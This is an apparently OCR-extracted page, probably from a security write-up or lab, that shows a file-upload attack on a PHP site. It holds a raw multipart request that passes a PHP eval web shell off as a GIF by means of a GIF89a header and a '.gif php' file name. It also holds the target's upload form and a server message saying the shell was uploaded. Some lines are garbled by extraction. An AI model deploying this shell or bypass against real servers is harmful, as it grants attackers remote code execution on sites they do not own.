 Content-Disposition: form-data; name="file";
filename="3.gif php"
Content-Type: image/gif
GIF89a
<?php eval($_POST[hucys]);?>
-----------------------------14500780521285
Content Disposition: form data; name "Upload"
Upload
-----------------------------14500780521285
Content-Disposition: form-data; name="submit"
Submit
-----------------------------14500780521285--
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="hidden" name="Upload" id="Upload" value =
"Upload">
<br/>
<input type "submit" name "submit" value "Submit" />
</form>
</body>
</html>
<pre>uploads/025fc5b33fb6e35a69f40461be668f3afae0e807
/3.gif.php succesfully uploaded!</pre>